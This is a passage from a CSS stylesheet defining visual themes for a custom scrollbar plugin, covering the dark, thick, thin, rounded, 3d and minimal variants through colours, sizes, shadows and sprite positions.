  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active {
  opacity: 0.9;
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}

/* theme: "dark" */
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}

/* ---------------------------------------- */
/* theme: "light-2", "dark-2" */
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px 0;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -20px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -40px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -56px;
}

/* theme: "dark-2" */
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px 0;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -20px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -40px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thick", "dark-thick" */
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 4px;
  margin: 6px 0;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 6px;
  margin: 5px auto;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px 0;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -20px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -40px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -56px;
}

/* theme: "dark-thick" */
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px 0;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -20px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -40px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thin", "dark-thin" */
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 2px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 2px;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 2px;
  margin: 7px auto;
}

.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 2px;
  margin: 7px auto;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}

/* theme "dark-thin" */
/* ---------------------------------------- */
/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger {
  height: 14px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
  height: 14px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 14px;
  margin: 0 1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 14px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 14px;
  margin: 1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 16px;
  /* auto-expanded scrollbar */
  height: 16px;
  margin: -1px 0;
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 16px;
  /* auto-expanded scrollbar */
  height: 16px;
  margin: -1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 4px;
  /* auto-expanded scrollbar */
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 4px;
  /* auto-expanded scrollbar */
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 16px;
  /* auto-expanded scrollbar */
  width: 16px;
  margin: 0 -1px;
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 16px;
  /* auto-expanded scrollbar */
  width: 16px;
  margin: 0 -1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 4px;
  /* auto-expanded scrollbar */
  margin: 6px 0;
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 4px;
  /* auto-expanded scrollbar */
  margin: 6px 0;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 -72px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -92px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -112px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -128px;
}

/* theme "rounded-dark", "rounded-dots-dark" */
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px -72px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -92px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -112px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -128px;
}

/* theme "rounded-dots", "rounded-dots-dark" */
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
  width: 4px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  background-color: transparent;
  background-position: center;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
  background-repeat: repeat-y;
  opacity: 0.3;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  height: 4px;
  margin: 6px 0;
  background-repeat: repeat-x;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px -72px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -92px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -112px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -128px;
}

/* theme "rounded-dots-dark" */
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px -72px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -92px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -112px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -128px;
}

/* ---------------------------------------- */
/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-y;
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-x;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}

/* theme "3d", "3d-dark" */
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 70px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 70px;
}

.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 16px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 16px;
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 8px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.5), inset -1px 0 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 8px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 8px;
  margin: 4px 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.5), inset 0 -1px 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 8px;
  margin: 4px auto;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "3d-dark" */
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "3d-thick", "3d-thick-dark" */
.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}

.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  border-radius: 7px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  border-radius: 5px;
}

.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  right: 1px;
}

.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  bottom: 1px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4);
  width: 12px;
  margin: 2px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  width: auto;
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  width: auto;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme: "3d-thick-dark" */
.mCS-3d-thick-dark.mCSB_scrollTools {
  box-shadow: inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4), inset -1px 0 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #777;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #fff;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "minimal", "minimal-dark" */
.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  right: 0;
  margin: 12px 0;
}

.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}

.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
